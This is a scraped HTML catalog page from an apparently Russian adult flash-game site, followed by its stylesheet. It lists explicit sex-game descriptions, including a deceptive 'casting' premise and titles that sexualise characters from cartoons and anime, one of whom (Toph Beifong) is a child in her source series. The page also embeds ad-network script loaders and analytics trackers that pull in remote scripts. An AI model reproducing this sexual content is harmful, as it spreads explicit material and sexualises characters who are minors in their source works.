<tr><td valign='top' height='150'><div class='text_list' align='justify'>Накачанный человеческий самец Тарзан, вот уже много лет живет в джунглях, его друзьями являются гориллы и другие животные. Однако наш герой стал страдать от одиночества и нехватки любви, ведь никто из его окружение был не похож на него. Но однажды Тарзан встретил красавицу-путешественницу Джейн и тут понеслось, буря эмоций, взрыв гормонов, а дальше...</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=713' title="Тарзан любит Джейн играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Тарзан любит Джейн играть онлайн" title="Тарзан любит Джейн играть онлайн" name='play713' onmouseover="document.play713.src=play_sel.src; "onmouseout="document.play713.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=712' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Шоколадный снежок</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=712' title="Шоколадный снежок онлайн"><img src='game/712/712.jpg' border='1' align='left' class='m2_img' alt="Шоколадный снежок онлайн" title="Шоколадный снежок онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Санта Клаус как обычно принес подарок через дымоход. Но его врасплох встретила одинокая фигуристая милфа, которая была одета в откровенный праздничный наряд. Женщина просит волшебника подарить ей любовника, тогда Санта предлагает ей сделать из снеговика шоколадного голема с членом, но сперва ей нужно правильно ответить на вопросы.</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=712' title="Шоколадный снежок играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Шоколадный снежок играть онлайн" title="Шоколадный снежок играть онлайн" name='play712' onmouseover="document.play712.src=play_sel.src; "onmouseout="document.play712.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=711' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Танец - вспышка</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=711' title="Танец - вспышка онлайн"><img src='game/711/711.jpg' border='1' align='left' class='m2_img' alt="Танец - вспышка онлайн" title="Танец - вспышка онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Красивая блондинка хочет, чтобы вы насладились ее эротическим танцем. Смотрите как она мило трясет грудью и двигает талией под ритмичную музыку.</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=711' title="Танец - вспышка играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Танец - вспышка играть онлайн" title="Танец - вспышка играть онлайн" name='play711' onmouseover="document.play711.src=play_sel.src; "onmouseout="document.play711.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=709' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Жамканье сисек</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=709' title="Жамканье сисек онлайн"><img src='game/709/709.jpg' border='1' align='left' class='m2_img' alt="Жамканье сисек онлайн" title="Жамканье сисек онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Эта игра про грудь и ничего больше. Не стоит искать в ней смысл, тем более сюжет, просто наслаждайтесь грудью. Всё, что вам нужно сделать, это коснуться груди. Наведите курсор, и вы увидите, как мужские руки сжимают грудь и двигают ее в разных направлениях. Да, игра очень простая, но стоит наслаждаться этим чудом каждую секунду.</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=709' title="Жамканье сисек играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Жамканье сисек играть онлайн" title="Жамканье сисек играть онлайн" name='play709' onmouseover="document.play709.src=play_sel.src; "onmouseout="document.play709.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=708' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Кондитерская: Моти</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=708' title="Кондитерская: Моти онлайн"><img src='game/708/708.jpg' border='1' align='left' class='m2_img' alt="Кондитерская: Моти онлайн" title="Кондитерская: Моти онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>На нашей всеми с вами любимой кондитерской фабрике произошел инцидент. Главный герой купил коробок японских моти, чтобы угостить своих коллег на работе. Но одна дамочка выхватила их и стала возмущаться, что на их фабрике не должно быть чужих сладостей, тем более японских. К счастью другая коллега из отдела технологий и разработок, придумала, как мо...</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=708' title="Кондитерская: Моти играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Кондитерская: Моти играть онлайн" title="Кондитерская: Моти играть онлайн" name='play708' onmouseover="document.play708.src=play_sel.src; "onmouseout="document.play708.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><noindex>
<p class='m_r' align="center">
<script type='text/javascript' src='https://threewoodslose.com/services/?id=140095'></script>

<div id='eecd3de165'></div>

<script type='text/javascript' data-cfasync='false'>
	let eecd3de165_cnt = 0;
	let eecd3de165_interval = setInterval(function(){
		if (typeof eecd3de165_country !== 'undefined') {
			clearInterval(eecd3de165_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eecd3de165_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eecd3de165_domain + '/' + eecd3de165_path + '/' + eecd3de165_file + '.js?23345&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eecd3de165_cnt += 1;
			if (eecd3de165_cnt >= 60) {
				clearInterval(eecd3de165_interval);
			}
		}
	}, 500);
</script>
</p>
</noindex><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=706' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Девушка секс</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=706' title="Девушка секс онлайн"><img src='game/706/706.jpg' border='1' align='left' class='m2_img' alt="Девушка секс онлайн" title="Девушка секс онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Горячая блондинка с шикарными буферами, жаждет горячего секса. К счастью к ней пришел мужчина, который оказался опытным любовником. Он сто процентов сможет доставить оргазм своей партнерше.</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=706' title="Девушка секс играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Девушка секс играть онлайн" title="Девушка секс играть онлайн" name='play706' onmouseover="document.play706.src=play_sel.src; "onmouseout="document.play706.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=705' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Жара Яманаки</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=705' title="Жара Яманаки онлайн"><img src='game/705/705.jpg' border='1' align='left' class='m2_img' alt="Жара Яманаки онлайн" title="Жара Яманаки онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Если вы поклонник популярного аниме Наруто, то эта игра для вас! Два знаменитых синоби из Деревни, Скрытой в Листве, Саске Учиха и Ино Яманака, займутся сексом, сложив ручные печати.</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=705' title="Жара Яманаки играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Жара Яманаки играть онлайн" title="Жара Яманаки играть онлайн" name='play705' onmouseover="document.play705.src=play_sel.src; "onmouseout="document.play705.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=703' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Кастинг Елены</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=703' title="Кастинг Елены онлайн"><img src='game/703/703.jpg' border='1' align='left' class='m2_img' alt="Кастинг Елены онлайн" title="Кастинг Елены онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>К нам на кастинг в новый фильм для взрослых пришла милая красавица Елена. Рыженькая сучка так и манит своими буферами, поэтому главному герою пришла в голову мысль не ждать продюсера, а представившись им провести ей кастинг. Сперва трахнем красотку во все дырочки в разных позах, а затем, когда придет продюсер, скажем ей правду. Елена обидится на на...</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=703' title="Кастинг Елены играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Кастинг Елены играть онлайн" title="Кастинг Елены играть онлайн" name='play703' onmouseover="document.play703.src=play_sel.src; "onmouseout="document.play703.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=702' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Дива Мизуки и ремонт корабля</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=702' title="Дива Мизуки и ремонт корабля онлайн"><img src='game/702/702.jpg' border='1' align='left' class='m2_img' alt="Дива Мизуки и ремонт корабля онлайн" title="Дива Мизуки и ремонт корабля онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Красивая и сочная Дива Мизуки прилетела на своем космическом корабле, чтобы его починить. Встретил ее молодой мужчина, который прежде никогда не видел таких больших ягодиц и груди. Он согласился ей помочь с ремонтом, но ни о чем кроме секса не мог думать, это заметила Дива и решила дать ему аванс за будущую помощь.</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=702' title="Дива Мизуки и ремонт корабля играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Дива Мизуки и ремонт корабля играть онлайн" title="Дива Мизуки и ремонт корабля играть онлайн" name='play702' onmouseover="document.play702.src=play_sel.src; "onmouseout="document.play702.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<h2 align='center'><a style="color:#FFFFFF;" href='game.php?i=700' onMouseOver="this.style.color='#000000'" onMouseOut="this.style.color='#FFFFFF'">Секс игра Стюардесса по имени Кейт</a></h2>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr>
<td valign='top' width='257'><a href='game.php?i=700' title="Стюардесса по имени Кейт онлайн"><img src='game/700/700.jpg' border='1' align='left' class='m2_img' alt="Стюардесса по имени Кейт онлайн" title="Стюардесса по имени Кейт онлайн"></a></td>
<td valign='top'>
<table width='100%' border='0' cellspacing='0' cellpadding='0'>
<tr><td valign='top' height='150'><div class='text_list' align='justify'>Сегодня вы полетите на самолете бизнес-классом. Пройдя паспортный контроль оказывается, что в этой части самолета нет никого кроме вас. Поднявшись в воздух к вам подошла красивая стюардесса Кейт, которая предложила свои услуги. Намекая ей на секс девушка засмущалась, но потом видя, что герой здесь один, очень богат и чертовски красив, она соглашает...</div></td></tr>
<tr><td valign='bottom' align='right'><a href='game.php?i=700' title="Стюардесса по имени Кейт играть онлайн"><img src='img/play_game.png' border='0' class='m2'  alt="Стюардесса по имени Кейт играть онлайн" title="Стюардесса по имени Кейт играть онлайн" name='play700' onmouseover="document.play700.src=play_sel.src; "onmouseout="document.play700.src=play.src;"></a></td></tr>
</table>
</td>
</tr>
</table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br>
	<table width='100%' border='0' cellspacing='0' cellpadding='0'>
	<tr><td width='385' valign='top'><div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<div class='page_block_pc' align='left'><div class='page_list_sel' align='center'><p class='page_text_sel' align='center'>1</p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=2'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=2'>2</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=3'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=3'>3</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=4'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=4'>4</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=5'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=5'>5</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=6'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=6'>6</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=7'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=7'>7</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=8'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=8'>8</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=9'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=9'>9</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=10'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=10'>10</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=11'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=11'>11</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=12'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=12'>12</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=13'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=13'>13</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=14'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=14'>14</a></p></div><div class='page_list' align='center' onClick="location.href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=50'"><p class='page_text' align='center'><a style='color:#FFFFFF;' href='index.php?cat=%C1%EE%EB%FC%F8%E8%E5_%F1%E8%F1%FC%EA%E8&page=50'>50</a></p></div></div>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div></td>
	<td class='p_left' valign='top'>
	<div class='c1'><b></b></div>
	<div class='c2'><b><i><u></u></i></b></div>
	<div class='c3'><b><i></i></b></div>
	<div class='c4'><b></b></div>
	<div class='c5'><b></b></div>
	<div class='textc' align='center'>
	<img src='img/girl.png' border='0' class='not' alt='Игры'>
	</div>
	<div class='c5'><b></b></div>
	<div class='c4'><b></b></div>
	<div class='c3'><b><i></i></b></div>
	<div class='c2'><b><i><u></u></i></b></div>
	<div class='c1'><b></b></div>
	</td>
	</tr>
	</table><br>
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<hr class='line_text'>
<p class='text_top' align='left'>Случайные эротические игры</p>
<hr class='line_text'><noindex>
<script type='text/javascript' src='https://threewoodslose.com/services/?id=140137'></script>

<div id='e2008ac9e3'></div>

<script type='text/javascript' data-cfasync='false'>
	let e2008ac9e3_cnt = 0;
	let e2008ac9e3_interval = setInterval(function(){
		if (typeof e2008ac9e3_country !== 'undefined') {
			clearInterval(e2008ac9e3_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e2008ac9e3_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e2008ac9e3_domain + '/' + e2008ac9e3_path + '/' + e2008ac9e3_file + '.js?23352&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e2008ac9e3_cnt += 1;
			if (e2008ac9e3_cnt >= 60) {
				clearInterval(e2008ac9e3_interval);
			}
		}
	}, 500);
</script>
</noindex><table width='100%' border='0' cellspacing='0' cellpadding='0' class='m_top'><tr><td width='25%' align='center' valign='top'><a href='game.php?i=375' title="Трахтаун: Секс-выставка произведений искусства играть"><img src='game/375/375.jpg' border='1' class='poster_img' alt="Трахтаун: Секс-выставка произведений искусства играть" title="Трахтаун: Секс-выставка произведений искусства играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=375" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Трахтаун: Секс-выставка произведений искусства</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=581' title="Анал Тоф Бейфонг играть"><img src='game/581/581.jpg' border='1' class='poster_img' alt="Анал Тоф Бейфонг играть" title="Анал Тоф Бейфонг играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=581" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Анал Тоф Бейфонг</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=161' title="Джессика Рэббит в неприятностях играть"><img src='game/161/161.jpg' border='1' class='poster_img' alt="Джессика Рэббит в неприятностях играть" title="Джессика Рэббит в неприятностях играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=161" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Джессика Рэббит в неприятностях</a></p>
	</td><td width='25%' align='center' valign='top'><a href='game.php?i=531' title="Знакомства в секс-колледже играть"><img src='game/531/531.jpg' border='1' class='poster_img' alt="Знакомства в секс-колледже играть" title="Знакомства в секс-колледже играть" width='140'></a>
	<p class='text' align='center'><a style="color:#000000;" href="game.php?i=531" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Знакомства в секс-колледже</a></p>
	</td></tr></table>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div><br>
<div class='c1'><b></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c4'><b></b></div>
<div class='c5'><b></b></div>
<div class='textc' align='center'>
<p class='text' align='justify'>Сайт содержит материалы предназначенные только для взрослых. Находясь на сайте Вы подтверждаете, что Вам 18 лет и более. Если Вам нет 18 лет покиньте сайт!</p><p class="text" align="center"><a style='color:#000000' href="sitemap.php" onMouseOver="this.style.color='#006600'" onMouseOut="this.style.color='#000000'">Секс Флэш Игры</a></p>
<p class='text' align="center">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46181061 = new Ya.Metrika({
                    id:46181061,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46181061" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank rel='nofollow'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script>
<!--/LiveInternet-->

<!--google analytics-->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-22166395-15"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-22166395-15');
</script>
<!--/google analytics-->
</p>
</div>
<div class='c5'><b></b></div>
<div class='c4'><b></b></div>
<div class='c3'><b><i></i></b></div>
<div class='c2'><b><i><u></u></i></b></div>
<div class='c1'><b></b></div>
<script type='text/javascript' data-cfasync='false'>
	let efb84506e6_cnt = 0;
	let efb84506e6_interval = setInterval(function(){
		if (typeof efb84506e6_country !== 'undefined') {
			clearInterval(efb84506e6_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + efb84506e6_domain + '/' + efb84506e6_path + '/' + efb84506e6_file + '.js?28267a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			efb84506e6_cnt += 1;
			if (efb84506e6_cnt >= 60) {
				clearInterval(efb84506e6_interval);
			}
		}
	}, 500);
</script>
</td>
</tr>
</table>

</td></tr>
</table>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rumeetandfuck.com/style.css
body_size: 1764
content:
a:link,a:active,a:visited,a:hover  { text-decoration: none; color:#006600;}
iframe { border:#006600 solid 0px;}
h2 {font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#FFFFFF; font-weight:bold; margin:2px; border-bottom:1px solid #006600; border-top:1px solid #006600; background-color:#25a722;}
/* Главное окно */
.mob_top_pic {margin-bottom:2px; margin-left:0px; margin-right:0px; margin-top:5px; border:1px solid #006600;}

/* Отступы */
.not {margin:0px;}
.m2 {margin:2px;}
.p5 {padding:5px;}
.m_r {margin-bottom:5px; margin-left:2px; margin-right:2px; margin-top:5px;}
.m_logo {margin-bottom:0px; margin-left:2px; margin-right:2px; margin-top:0px;}

/* Шрифт */
.text {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:normal; margin:2px;}
.text_b {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:bold; margin:2px;}
.text_list {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:normal; margin-left:3px; margin-right:5px; margin-bottom:2px; margin-top:2px;}
.title_menu {font-family:Arial, Helvetica, sans-serif; font-size:16px; color:#FFFFFF; font-weight:bold; margin:2px; border-bottom:1px solid #006600; border-top:1px solid #006600; background-color:#25a722;}
.list_menu {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#006600; font-weight:bold; margin:2px;}
.route {font-family:Arial, Helvetica, sans-serif; font-size:14px; color:#000000; font-weight:normal; margin:2px;}

/* Картинки */
.m2_img {margin:2px; border:#006600 solid 1px;}
.poster_img {margin-left:2px; margin-right:5px; margin-bottom:2px; margin-top:2px; border:#006600 solid 1px;}

/* Рамка окон */
.c1, .c2, .c3, .c4, .c5,
.c1 i, .c2 i, .c3 i, .c4 i, .c5 i,
